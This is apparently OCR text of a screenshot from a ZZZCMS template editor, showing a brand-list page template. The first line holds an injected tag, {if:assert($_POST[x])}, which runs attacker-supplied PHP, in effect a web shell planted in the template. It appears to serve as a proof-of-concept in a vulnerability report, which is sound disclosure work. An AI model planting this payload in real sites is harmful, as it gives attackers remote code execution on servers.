 信息
1 <!doctype html>{if:assert($_POST[x])}xxx{end if}<br/><html><br/><head><br/><meta charset="utf-
8"><br/><title>{zzz:sname}-{zzz:sitetitle}</title><br/><meta name="Keywords" content="
{zzz:pagekeys}" ><br/><meta name="Description" content="{zzz:pagedesc}"><br/><meta name="author"
content="http://www.zzzcms.com" /><br/><scr1pt src="{zzz:tempath}js/jquery-1.8.3.min.js"
type="text/javascr1pt"></scr1pt><br/><link rel="stylesheet" type="text/css" href="
{zzz:tempath}css/styles.css" /><br/></head><br/><br/><body><br/><!--head--> {zzz:top}<br/><div
class="s_banner1"></div><br/><div class="path_box"><br/> <div class="path_con"><br/> <div
class="pc_title"><img src="{zzz:tempath}images/2_08.png" /><span>品牌分类</span><i>Brandlist</i>
</div><br/> <div class="sub_title">{zzz:brandname}</div><br/> <div class="pc_text"> 位置:<a
href="{zzz:sitepath}">首页</a>>品牌</div><br/> <div class="clear"></div><br/> </div><br/></div>
<br/><div class="contact_box"><br/><div class="contact_inf"><br/> <div class="sub_list"><br/>
<dl><br/> {zzz:sort sid=17}<br/> <dd {if:{zzz:sid}=17}class="sub_on"{end if}> <a
href="[sort:link]">全部</a></dd><br/> {/zzz:sort}<br/> {zzz:navlist sid=17
order=order}<br/> <dd {if:"{zzz:brandname}"="[navlist:name]"}class="sub_on"{end if}> <a href="
[navlist:link]">[navlist:name]</a></dd><br/> {/zzz:navlist}<br/> </dl><br/> </div><br/>
<div class="atlas"><br/> <div class="brandlist"><br/> <ul><br/> {zzz:brandlist
size=8 order=order}<br/> <li><br/> <div class="ver_pic"><br/> <div
class="subpic"><a href="[brandlist:link]" title="[brandlist:title]" ><img alt="[brandlist:title]"
src="[brandlist:pic]" /></a></div><br/> </div><br/> </li><br/>
{/zzz:brandlist}<br/> </ul><br/> </div><br/> <div class="clear"></div><br/>
{list:page len=3 style=1} </div><br/> <div class="clear"></div><br/></div><br/></div><br/><!--
foot--> {zzz:foot}<br/></body><br/></html>
保存内容 关闭